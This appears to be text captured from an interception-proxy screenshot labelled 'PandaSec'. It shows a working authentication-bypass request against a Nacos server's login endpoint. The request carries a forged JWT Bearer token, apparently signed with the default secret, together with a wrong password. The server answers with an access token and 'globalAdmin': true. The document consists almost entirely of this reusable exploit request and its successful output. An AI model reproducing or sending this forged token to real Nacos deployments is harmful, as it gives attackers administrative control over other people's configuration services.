 Send
Cancel
<
>
Target: http://127.0.0.1:8848
HTTP/1
Request
Pretty Raw Hex Headers Query Params Body Params \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 127.0.0.1:8848
3 Content-Length: 30
4 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5aXe
PQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-LXMOqQ
GSXjrsJ8HQ
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/x-www-form-urlencoded
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8848
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8848/nacos/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 username=nacosd&password=admin
Response
Pretty Raw Hex Render Headers MarkInfo \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5aXe
PQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-LXMOqQ
GSXjrsJ8HQ
7 Content-Type: application/json
8 Date: Tue, 14 Mar 2023 11:05:24 GMT
9 Connection: close
10 Content-Length: 231
11
12 {
"accessToken":
"eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5
aXePQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-L
XMOqQGSXjrsJ8HQ",
"tokenTtl":937447098,
"globalAdmin":true,
"username":"nacos"
}
PandaSec